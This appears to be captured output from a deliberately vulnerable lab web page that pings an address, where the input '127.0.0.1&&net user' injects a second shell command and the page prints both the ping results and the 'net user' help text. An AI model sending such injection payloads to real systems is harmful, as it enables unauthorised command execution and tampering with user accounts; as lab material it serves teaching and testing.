 Ping a device
Enter an IP address: 127.0.0.1&&net user Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.058 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.055 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3052ms
rtt min/avg/max/mdev = 0.014/0.042/0.058/0.017 ms
net [] user [misc. options] [targets]
List users
net [] user DELETE [misc. options] [targets]
Delete specified user
net [] user INFO [misc. options] [targets]
List the domain groups of the specified user
net [] user ADD [password] [-c container] [-F user flags] [misc. options] [targets]
Add specified user
net [] user RENAME [targets]
Rename specified user
Valid methods: (auto-detected if not specified)
ads Active Directory (LDAP/Kerberos)